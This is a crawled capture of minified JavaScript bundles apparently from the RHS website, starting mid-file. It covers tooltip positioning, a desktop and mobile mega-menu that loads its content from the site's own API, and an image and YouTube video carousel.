e=k(t),o=st(t),n=t.ownerDocument.body,i=_(e.scrollWidth,e.clientWidth,n.scrollWidth,n.clientWidth),s=_(e.scrollHeight,e.clientHeight,n.scrollHeight,n.clientHeight);let r=-o.scrollLeft+rt(t);const l=-o.scrollTop;return T(n).direction==="rtl"&&(r+=_(e.clientWidth,n.clientWidth)-i),{width:i,height:s,x:r,y:l}}const yt=25;function me(t,e){const o=S(t),n=k(t),i=o.visualViewport;let s=n.clientWidth,r=n.clientHeight,l=0,a=0;if(i){s=i.width,r=i.height;const d=ht();(!d||d&&e==="fixed")&&(l=i.offsetLeft,a=i.offsetTop)}const c=rt(n);if(c<=0){const d=n.ownerDocument,f=d.body,h=getComputedStyle(f),u=d.compatMode==="CSS1Compat"&&parseFloat(h.marginLeft)+parseFloat(h.marginRight)||0,m=Math.abs(n.clientWidth-f.clientWidth-u);m<=yt&&(s-=m)}else c<=yt&&(s+=c);return{width:s,height:r,x:l,y:a}}const he=new Set(["absolute","fixed"]);function ge(t,e){const o=J(t,!0,e==="fixed"),n=o.top+t.clientTop,i=o.left+t.clientLeft,s=E(t)?I(t):L(1),r=t.clientWidth*s.x,l=t.clientHeight*s.y,a=i*s.x,c=n*s.y;return{width:r,height:l,x:a,y:c}}function bt(t,e,o){let n;if(e==="viewport")n=me(t,o);else if(e==="document")n=de(k(t));else if(R(e))n=ge(e,o);else{const i=Dt(t);n={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return nt(n)}function Wt(t,e){const o=N(t);return o===e||!R(o)||X(o)?!1:T(o).position==="fixed"||Wt(o,e)}function pe(t,e){const o=e.get(t);if(o)return o;let n=Lt(t,[]).filter(l=>R(l)&&Y(l)!=="body"),i=null;const s=T(t).position==="fixed";let r=s?N(t):t;for(;R(r)&&!X(r);){const l=T(r),a=mt(r);!a&&l.position==="fixed"&&(i=null),(s?!a&&!i:!a&&l.position==="static"&&!!i&&he.has(i.position)||Z(r)&&!a&&Wt(t,r))?n=n.filter(d=>d!==r):i=l,r=N(r)}return e.set(t,n),n}function we(t){let{element:e,boundary:o,rootBoundary:n,strategy:i}=t;const r=[...o==="clippingAncestors"?it(e)?[]:pe(e,this._c):[].concat(o),n],l=r[0],a=r.reduce((c,d)=>{const f=bt(e,d,i);return c.top=_(f.top,c.top),c.right=K(f.right,c.right),c.bottom=K(f.bottom,c.bottom),c.left=_(f.left,c.left),c},bt(e,l,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}}function xe(t){const{width:e,height:o}=Et(t);return{width:e,height:o}}function ye(t,e,o){const n=E(e),i=k(e),s=o==="fixed",r=J(t,!0,s,e);let l={scrollLeft:0,scrollTop:0};const a=L(0);function c(){a.x=rt(i)}if(n||!n&&!s)if((Y(e)!=="body"||Z(i))&&(l=st(e)),n){const u=J(e,!0,s,e);a.x=u.x+e.clientLeft,a.y=u.y+e.clientTop}else i&&c();s&&!n&&i&&c();const d=i&&!n&&!s?kt(i,l):L(0),f=r.left+l.scrollLeft-a.x-d.x,h=r.top+l.scrollTop-a.y-d.y;return{x:f,y:h,width:r.width,height:r.height}}function ct(t){return T(t).position==="static"}function vt(t,e){if(!E(t)||T(t).position==="fixed")return null;if(e)return e(t);let o=t.offsetParent;return k(t)===o&&(o=o.ownerDocument.body),o}function $t(t,e){const o=S(t);if(it(t))return o;if(!E(t)){let i=N(t);for(;i&&!X(i);){if(R(i)&&!ct(i))return i;i=N(i)}return o}let n=vt(t,e);for(;n&&ee(n)&&ct(n);)n=vt(n,e);return n&&X(n)&&ct(n)&&!mt(n)?o:n||re(t)||o}const be=async function(t){const e=this.getOffsetParent||$t,o=this.getDimensions,n=await o(t.floating);return{reference:ye(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}};function ve(t){return T(t).direction==="rtl"}const Ae={convertOffsetParentRelativeRectToViewportRelativeRect:fe,getDocumentElement:k,getClippingRect:we,getOffsetParent:$t,getElementRects:be,getClientRects:ue,getDimensions:xe,getScale:I,isElement:R,isRTL:ve},Se=Qt,Oe=Ut,Ce=zt,Re=Gt,Te=(t,e,o)=>{const n=new Map,i={platform:Ae,...o},s={...i.platform,_c:n};return qt(t,e,{...i,platform:s})};function At(){document.querySelectorAll("[data-glossary-trigger]").forEach(t=>{const e=t.querySelector("[data-glossary-tooltip]");if(!e)return;let o=!1;const n=e.querySelector("[data-glossary-arrow]");function i(){t&&e&&Te(t,e,{placement:"top",middleware:[Se(8),Ce({fallbackPlacements:["bottom"]}),Oe({padding:8}),...n?[Re({element:n})]:[]]}).then(({x:c,y:d,placement:f,middlewareData:h})=>{if(Object.assign(e.style,{left:`${c}px`,top:`${d}px`}),n&&h.arrow){const{x:m,y:g}=h.arrow,p=f.split("-")[0],w=p==="top"?"bottom":"top";Object.assign(n.style,{left:m!=null?`${m}px`:"",top:g!=null?`${g}px`:"",right:"",bottom:"",[w]:"-5px",transform:p==="top"?"rotate(225deg)":"rotate(45deg)"})}const u=t.querySelector("[data-glossary-bridge]");if(u){const p=f.split("-")[0];Object.assign(u.style,{position:"absolute",width:"60px",height:"8px",left:`${(t.offsetWidth-60)/2}px`,top:p==="top"?"-8px":`${t.offsetHeight}px`})}})}function s(){if(e){e.setAttribute("data-active","true"),e.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true");const c=e.querySelector("[data-glossary-image]");c&&c.dataset.src&&!c.hasAttribute("src")&&(c.src=c.dataset.src)}o=!0,i()}function r(){e&&(e.setAttribute("data-active","false"),e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false")),o=!1}function l(c){const d=c.target;d instanceof Node&&!t.contains(d)&&r()}[["mouseenter",s],["mouseleave",r],["focus",s],["blur",r],["touchstart",c=>{c.preventDefault(),s(),setTimeout(()=>{document.addEventListener("touchstart",l,{once:!0})},0)}],["click",()=>{o?r():(s(),document.addEventListener("click",l,{once:!0}))}]].forEach(([c,d])=>{t.addEventListener(c,d)})})}function Le(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",At):At()}export{Le as a};


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js
body_size: 2349
content:
const a={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,config:{},onMouseEnter:null,onFocusIn:null,onClickTrigger:null,onClickClose:null,onKeyboardNav:null,onEscapeKey:null,init(e){this.config={...this.config,...e},this.setup()},setup(){const{trigger:e,elClose:i,menuInner:n}=this.config;this.onMouseEnter=()=>this.loadMenu(),this.onFocusIn=()=>this.loadMenu(),this.onClickTrigger=o=>this.toggleMenu(o),this.onClickClose=this.closeMenu.bind(this),this.onKeyboardNav=this.handleKeyboardNavigation.bind(this),this.onEscapeKey=o=>{o.key==="Escape"&&this.closeMenu()},e.forEach(o=>{o.addEventListener("mouseenter",this.onMouseEnter),o.addEventListener("focusin",this.onFocusIn),o.addEventListener("click",this.onClickTrigger)}),i?.addEventListener("click",this.onClickClose),n?.addEventListener("keydown",this.onKeyboardNav),document.addEventListener("keydown",this.onEscapeKey)},loadMenu(e=0){if(this.loaded)return;const{menu:i,menuInnerWrapper:n,apiUrl:o}=this.config;if(!o)return console.error("Menu URL not defined");fetch(o).then(t=>t.ok?t.json():Promise.reject("Failed to fetch menu")).then(t=>{if(n){if(typeof t=="object"&&t!==null&&"headerContent"in t?(n.innerHTML=t.headerContent,n.querySelectorAll("[data-src]").forEach(c=>{const s=c.getAttribute("data-src");s&&(c.setAttribute("src",s),c.setAttribute("loading","lazy"),c.removeAttribute("data-src"))})):console.error("Invalid data format"),i){for(const r in i.dataset)if(r.startsWith("astroCid")){const c=r.replace(/([A-Z])/g,"-$1").toLowerCase();n.querySelectorAll("*").forEach(l=>{l.setAttribute("data-"+c,"")})}this.config.menuPanels=n.querySelectorAll(".js-megamenu-panel"),this.updateFirstPanel()}this.loaded=!0}}).catch(t=>{console.error(`Menu loading failed (attempt ${e+1}):`,t),e<3&&setTimeout(()=>this.loadMenu(e+1),1e3)})},updateFirstPanel(){const{trigger:e}=this;if(!e)return;const i=e.getAttribute("href"),n=document.querySelector(i);n&&this.changePanel(n)},handleKeyboardNavigation(e){const{menuInner:i}=this.config;e.key==="Tab"&&e.shiftKey&&e.target===this.panelFirstAnchor?(e.preventDefault(),this.trigger?.focus()):e.key==="Tab"&&!e.shiftKey&&e.target===i&&(e.preventDefault(),this.panelFirstAnchor?.focus())},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(o=>{const t=o;t.style.display="none",t.classList.remove(n)}),e.style.display="block",e.classList.add(n),e.animate([{opacity:0},{opacity:1}],{duration:200}).onfinish=()=>{e.style.opacity="1"}},showCloseButton(e){const i=this.config.elClose;i&&(i.style.display=e?"block":"none")},toggleMenu(e){e.preventDefault();const{menuOuter:i,clsMenuOpen:n,clsMenuScrolled:o,contentWrapper:t}=this.config,r=e.currentTarget,c=r.getAttribute("href"),s=document.querySelector(c);i?.clientHeight===0?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu(),window.scrollY>0&&(this.pageScrollBeforeMenuShow=window.scrollY),t?.classList.add(n),t?.classList.contains(o)&&window.scrollTo(0,0)):this.trigger!==r?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu()):this.closeMenu()},setActiveTrigger(e){const{trigger:i,clsActive:n}=this.config;i.forEach(t=>{const r=t.parentNode;r instanceof Element&&r.classList.remove(n),t.setAttribute("aria-expanded","false")});const o=e.parentNode;o instanceof Element&&o.classList.add(n),e.setAttribute("aria-expanded","true"),this.trigger=e},resizeMenu(){const{menuOuter:e,menuInner:i}=this.config;if(!e||!i)return;const n=i.getBoundingClientRect().height,o=getComputedStyle(e).height;e.animate([{height:o},{height:`${n}px`}],{duration:200}).onfinish=()=>{e.style.height=`${n}px`,this.showCloseButton(!0)}},closeMenu(){const{menuOuter:e,clsMenuOpen:i,contentWrapper:n}=this.config;e&&(e.animate([{height:getComputedStyle(e).height},{height:"0"}],{duration:200}).onfinish=()=>{e.style.height="0",n?.classList.remove(i),this.restoreScrollPosition(),this.showCloseButton(!1)},this.trigger?.setAttribute("aria-expanded","false"),this.trigger?.focus())},restoreScrollPosition(){this.pageScrollBeforeMenuShow!==null&&(window.scrollTo(0,this.pageScrollBeforeMenuShow),this.pageScrollBeforeMenuShow=null)},destroy(){const{trigger:e,elClose:i,menuInner:n}=this.config;e.forEach(o=>{o.removeEventListener("mouseenter",this.onMouseEnter),o.removeEventListener("focusin",this.onFocusIn),o.removeEventListener("click",this.onClickTrigger)}),i?.removeEventListener("click",this.onClickClose),n?.removeEventListener("keydown",this.onKeyboardNav),document.removeEventListener("keydown",this.onEscapeKey),this.loaded=!1,this.trigger=null,this.panelFirstAnchor=null,this.pageScrollBeforeMenuShow=null,this.config={}}};function u(){const e={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector(".js-header-global"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled",apiUrl:"/api/menu/mainnav?MenuType=DESKTOP"};a.init(e)}const h={config:{},trigger:null,panelFirstAnchor:null,handleTriggerKeydown:e=>{},handleInnerKeydown:e=>{},boundToggleMenu:null,boundGoForward:null,boundGoBack:null,init(e){this.config={...e},this.setup()},setup(){const{clsMenuGroup:e,clsActive:i,menu:n,trigger:o,triggerForward:t,triggerBack:r,menuInner:c}=this.config;this.boundToggleMenu=this.toggleMenu.bind(this),this.boundGoForward=this.goForward.bind(this),this.boundGoBack=this.goBack.bind(this),this.handleTriggerKeydown=s=>{s.target.classList.contains("nav-form-button--search")||s.key==="Tab"&&!s.shiftKey&&s.currentTarget.parentElement?.classList.contains(i)&&(s.preventDefault(),this.panelFirstAnchor=n?.querySelector(`.${e}.${i} a`)||null,this.panelFirstAnchor?.focus())},this.handleInnerKeydown=s=>{s.key==="Tab"&&s.shiftKey&&s.target===this.panelFirstAnchor&&(s.preventDefault(),this.trigger?.focus())},o.forEach(s=>{s.addEventListener("click",this.boundToggleMenu),s.addEventListener("keydown",this.handleTriggerKeydown)}),t.forEach(s=>s.addEventListener("click",this.boundGoForward)),r.forEach(s=>s.addEventListener("click",this.boundGoBack)),c.addEventListener("keydown",this.handleInnerKeydown)},toggleMenu(e){e.preventDefault();const i=e.currentTarget,n=i.getAttribute("href"),o=document.querySelector(n);if(o)if(this.config.trigger.forEach(t=>{t.parentElement?.isEqualNode(i.parentElement)||t.parentElement?.classList.remove(this.config.clsActive)}),this.trigger=i,i.parentElement?.classList.add(this.config.clsActive),this.config.menuOuter.clientHeight===0||o.style.display==="none"){if(window.scrollY>0&&(this.config.scrollTopBeforeMenuShow=window.scrollY),o.style.display!=="block"&&this.changePanel(o),o.dataset.type==="menu")this.resizeMenu();else if(this.config.menuInner.clientHeight!==this.config.menuOuter.clientHeight){const t=this.config.menuInner.getBoundingClientRect().height,r=this.config.menuOuter.animate([{height:getComputedStyle(this.config.menuOuter).height},{height:`${t}px`}],{duration:200});r.onfinish=()=>{this.config.menuOuter.style.height=`${t}px`}}this.config.contentWrapper.classList.add(this.config.clsMenuOpen),this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo(0,0)}else this.close()},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(t=>{t.isEqualNode(e)||(t.style.display="none",t.classList.remove(n),t.animate([{opacity:1},{opacity:0}],{duration:200}))}),e.style.opacity="0",e.style.display="block",e.classList.add(n);const o=e.animate([{opacity:0},{opacity:1}],{duration:200});o.onfinish=()=>{e.style.opacity="1"}},goForward(e){e.preventDefault();const i=e.currentTarget;document.querySelectorAll(`.${this.config.clsMenuGroup}`).forEach(s=>s.classList.remove(this.config.clsActive)),i.closest(`.${this.config.clsMenuGroup}`)?.classList.add(this.config.clsGroupHidden);const t=i.nextElementSibling;t?.classList.remove(this.config.clsGroupHidden),t?.classList.add(this.config.clsActive);const r=t.animate([{opacity:0},{opacity:1}],{duration:200});t.style.display="block",t.querySelector("a")?.focus(),r.onfinish=()=>{this.resizeMenu(),this.scrollToTop()}},goBack(e){e.preventDefault();const n=e.currentTarget.closest(`.${this.config.clsMenuGroup}`),o=n?.parentElement?.closest(`.${this.config.clsMenuGroup}`),t=o?.querySelector(`.${this.config.clsTriggerForward}`);t instanceof HTMLElement&&t.focus();const r=n.animate([{opacity:1},{opacity:0}],{duration:200});r.onfinish=()=>{n.style.display="none",n.classList.remove(this.config.clsActive),o?.classList.remove(this.config.clsGroupHidden),o?.classList.add(this.config.clsActive),this.resizeMenu(),this.scrollToTop()}},resizeMenu(){const e=document.querySelector(`.${this.config.clsMenuGroup}.${this.config.clsActive}`);if(!e)return;const i=getComputedStyle(this.config.menuOuter).height,n=getComputedStyle(e).height;if(i!==n){const o=this.config.menuOuter.animate([{height:i},{height:n}],{duration:200});o.onfinish=()=>{this.config.menuOuter.style.height=n}}},close(){const{menuOuter:e,trigger:i,contentWrapper:n,menuPanels:o,clsMenuOpen:t,clsActive:r}=this.config;n.classList.remove(t),o.forEach(s=>{s.classList.remove(r),s.style.display="none",s.style.opacity="0"});const c=e.animate([{height:getComputedStyle(e).height},{height:"0px"}],{duration:200});c.onfinish=()=>{e.style.height="0",i.forEach(s=>{s.classList.remove(r),s.parentElement?.classList.remove(r)}),this.scrollToLast()}},scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})},scrollToLast(){this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo({top:this.config.scrollTopBeforeMenuShow||0})},destroy(){const{trigger:e,triggerForward:i,triggerBack:n,menuInner:o}=this.config;e.forEach(t=>{t.removeEventListener("click",this.boundToggleMenu),t.removeEventListener("keydown",this.handleTriggerKeydown)}),i.forEach(t=>t.removeEventListener("click",this.boundGoForward)),n.forEach(t=>t.removeEventListener("click",this.boundGoBack)),o.removeEventListener("keydown",this.handleInnerKeydown),this.trigger=null,this.panelFirstAnchor=null,this.boundToggleMenu=null,this.boundGoForward=null,this.boundGoBack=null,this.config={}}};function g(){const e={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector(".js-header-global"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"};if(!e.menuOuter||!e.menuInner||!e.contentWrapper){console.error("[MobileMenu] Required element missing, aborting initialisation");return}h.init(e)}window.addEventListener("DOMContentLoaded",()=>{u(),g()});


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/Carousel.astro_astro_type_script_index_0_lang.B2rpfiQs.js
body_size: 1877
content:
import{e as v,o as p}from"./youtube-api.DjhjB1Uh.js";const y=50,b=5,S=150;v();function g(l,t,e=[]){try{l.contentWindow?.postMessage(JSON.stringify({event:"command",func:t,args:e}),"https://www.youtube.com")}catch(s){console.error(`YouTube command '${t}' failed`,s)}}class I{constructor(t){this.carousel=t,this.track=t.querySelector("[data-carousel-track]"),this.slides=Array.from(t.querySelectorAll("[data-carousel-slide]")),this.thumbnails=Array.from(t.querySelectorAll("[data-carousel-thumbnail]")),this.dots=Array.from(t.querySelectorAll("[data-carousel-dot]")),this.prevButton=t.querySelector("[data-carousel-prev]"),this.nextButton=t.querySelector("[data-carousel-next]"),this.currentIndex=0,this.touchStartX=null,this.touchEndX=null,this.hasMoved=!1,this.minSwipeDistance=y,this.indicatorElement=t.querySelector("[data-carousel-indicator]"),this.init()}carousel;track;slides;thumbnails;dots;prevButton;nextButton;currentIndex;touchStartX;touchEndX;hasMoved;minSwipeDistance;indicatorElement;resizeTimeout=null;init(){if(!this.slides.length)return;this.prevButton?.addEventListener("click",()=>this.prev()),this.nextButton?.addEventListener("click",()=>this.next()),this.thumbnails.forEach((e,s)=>{e.addEventListener("click",()=>this.goToSlide(s))}),this.dots.forEach((e,s)=>{e.addEventListener("click",()=>this.goToSlide(s))}),this.slides.forEach((e,s)=>{e.setAttribute("aria-hidden",s===this.currentIndex?"false":"true");const i=e.querySelector("[data-carousel-iframe]");i&&(s===this.currentIndex?i.removeAttribute("tabindex"):i.setAttribute("tabindex","-1"))}),this.thumbnails.forEach((e,s)=>{e.setAttribute("aria-current",s===this.currentIndex?"true":"false")}),this.dots.forEach((e,s)=>{e.setAttribute("aria-current",s===this.currentIndex?"true":"false")}),this.carousel.addEventListener("keydown",e=>{e.key==="ArrowLeft"&&this.prev(),e.key==="ArrowRight"&&this.next()}),this.track.addEventListener("touchstart",e=>this.handleTouchStart(e),{passive:!0}),this.track.addEventListener("touchmove",e=>this.handleTouchMove(e),{passive:!1}),this.track.addEventListener("touchend",e=>this.handleTouchEnd(e),{passive:!0}),this.carousel.querySelectorAll("[data-carousel-video-overlay]").forEach(e=>{e.addEventListener("click",s=>{s.stopPropagation(),this.hasMoved||this.loadVideo(e)})}),this.updateImageLoading(0),this.updateThumbnailAlignment(),window.addEventListener("resize",this.handleResize),this.updateThumbnailIndicator(0),this.slides.forEach((e,s)=>{const i=e.querySelector("[data-carousel-current]"),r=e.querySelector("[data-carousel-total]");i&&(i.textContent=(s+1).toString()),r&&(r.textContent=this.slides.length.toString())}),this.carousel.classList.add("carousel--ready")}handleTouchStart(t){t.changedTouches[0]&&(this.touchStartX=t.changedTouches[0].screenX,this.hasMoved=!1)}handleTouchMove(t){if(this.touchStartX===null||!t.changedTouches[0])return;this.touchEndX=t.changedTouches[0].screenX,Math.abs(this.touchEndX-this.touchStartX)>b&&(this.hasMoved=!0,t.preventDefault())}handleTouchEnd(t){this.touchStartX!==null&&t.changedTouches[0]&&(this.touchEndX=t.changedTouches[0].screenX,this.hasMoved&&this.handleSwipe(),this.touchStartX=null,this.touchEndX=null,this.hasMoved=!1)}handleSwipe(){if(this.touchStartX===null||this.touchEndX===null)return;const t=this.touchStartX-this.touchEndX;Math.abs(t)>=this.minSwipeDistance&&(t>0?this.next():this.prev())}handleAutoplayVideo(t){const s=this.slides[t]?.querySelector("[data-carousel-video-wrapper]");if(!s)return;const i=s.querySelector("[data-carousel-player]");if(!i||i.getAttribute("data-carousel-video-autoplay")!=="true"||s.querySelector("iframe[src]"))return;const r=s.querySelector("[data-carousel-video-overlay]");r&&this.loadVideo(r)}isSlideActive(t){if(!t)return!1;const e=t.getAttribute("data-carousel-index");if(e!==null){const s=parseInt(e,10);if(!Number.isNaN(s))return s===this.currentIndex}return this.slides[this.currentIndex]===t}loadVideo(t){const e=t.closest("[data-carousel-video-wrapper]"),s=e?.querySelector("[data-carousel-player]"),i=e?.closest("[data-carousel-slide]");if(!e||!s||!i)return;const r=s.getAttribute("data-carousel-video-id");if(!r)return;const n=()=>{t.style.display="",this.carousel.classList.remove("carousel--video-playing"),this.updateVideoNavigationVisibility()};p(()=>{if(!this.isSlideActive(i)||e.querySelector("iframe[src]"))return;const c={autoplay:1,enablejsapi:1,rel:0,playsinline:1},d=s.getAttribute("data-carousel-video-start"),u=s.getAttribute("data-carousel-video-end");if(d){const o=parseInt(d,10);Number.isNaN(o)||(c.start=o)}if(u){const o=parseInt(u,10);Number.isNaN(o)||(c.end=o)}t.style.display="none",this.carousel.classList.add("carousel--video-playing");const h=window.YT,f=o=>{o.stopVideo(),o.destroy(),n(),this.updateVideoNavigationVisibility()};new h.Player(s.id,{videoId:r,playerVars:c,events:{onReady:o=>{if(!this.isSlideActive(i)){f(o.target);return}o.target.playVideo()},onStateChange:o=>{const m=h.PlayerState?.PLAYING;m!==void 0&&o.data===m&&!this.isSlideActive(i)&&f(o.target)}}})})}handleResize=()=>{this.resizeTimeout&&window.clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(()=>{this.updateThumbnailAlignment()},S)};goToSlide(t){if(t===this.currentIndex||t<0||t>=this.slides.length)return;const s=this.slides[this.currentIndex]?.querySelector(".carousel__media");s&&s.tagName==="IFRAME"&&g(s,"pauseVideo"),this.carousel.classList.remove("carousel--video-playing");const i=this.currentIndex;this.currentIndex=t,this.slides[i]?.classList.remove("carousel__slide--active"),this.thumbnails[i]?.classList.remove("carousel-thumbnails__item--active"),this.dots[i]?.classList.remove("carousel-dots__dot--active"),this.slides[this.currentIndex]?.classList.add("carousel__slide--active"),this.thumbnails[this.currentIndex]?.classList.add("carousel-thumbnails__item--active"),this.dots[this.currentIndex]?.classList.add("carousel-dots__dot--active"),this.slides[i]?.setAttribute("aria-hidden","true"),this.slides[this.currentIndex]?.setAttribute("aria-hidden","false"),this.thumbnails[i]?.setAttribute("aria-current","false"),this.thumbnails[this.currentIndex]?.setAttribute("aria-current","true"),this.dots[i]?.setAttribute("aria-current","false"),this.dots[this.currentIndex]?.setAttribute("aria-current","true");const r=this.slides[i]?.querySelector("[data-carousel-iframe]");r&&r.setAttribute("tabindex","-1");const n=this.slides[this.currentIndex]?.querySelector("[data-carousel-iframe]");n&&n.removeAttribute("tabindex"),this.updateImageLoading(t),this.updateThumbnailIndicator(t),this.scrollThumbnailIntoView(t),this.updateVideoNavigationVisibility(),this.handleAutoplayVideo(t)}updateImageLoading(t){const e=this.slides.length,s=(t-1+e)%e,i=(t+1)%e;[s,t,i].forEach(r=>{const n=this.slides[r];if(!n)return;const a=n.querySelector("img");a&&!a.src&&a.dataset.src&&(a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.dataset.sizes&&(a.sizes=a.dataset.sizes),a.src=a.dataset.src,a.decoding="async",a.loading="lazy");const c=n.querySelector("iframe");c&&c.dataset.src&&!c.src&&r===t&&(c.src=c.dataset.src)})}updateThumbnailIndicator(t){if(!this.indicatorElement||!this.thumbnails[t])return;const e=this.thumbnails[t],s=this.carousel.querySelector(".carousel-thumbnails");if(!s)return;const i=s.getBoundingClientRect().left,r=e.getBoundingClientRect().left,n=e.offsetWidth,a=r-i+s.scrollLeft;this.indicatorElement.style.transform=`translateX(${a}px)`,this.indicatorElement.style.width=`${n}px`}scrollThumbnailIntoView(t){const e=this.thumbnails[t],s=this.carousel.querySelector(".carousel-thumbnails");if(!e||!s)return;const i=e.offsetLeft-s.offsetWidth/2+e.offsetWidth/2;s.scrollTo({left:i,behavior:"smooth"})}updateThumbnailAlignment(){const t=this.carousel.querySelector(".carousel-thumbnails");t&&(t.scrollWidth<=t.clientWidth?t.classList.add("carousel-thumbnails--centered"):t.classList.remove("carousel-thumbnails--centered"),this.updateThumbnailIndicator(this.currentIndex))}updateVideoNavigationVisibility(){const e=this.slides[this.currentIndex]?.querySelector("[data-carousel-video-wrapper] iframe[src]");this.carousel.classList.toggle("carousel--video-playing",!!e)}next(){const t=(this.currentIndex+1)%this.slides.length;this.goToSlide(t)}prev(){const t=(this.currentIndex-1+this.slides.length)%this.slides.length;this.goToSlide(t)}}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("[data-carousel]").forEach(t=>{new I(t)})});
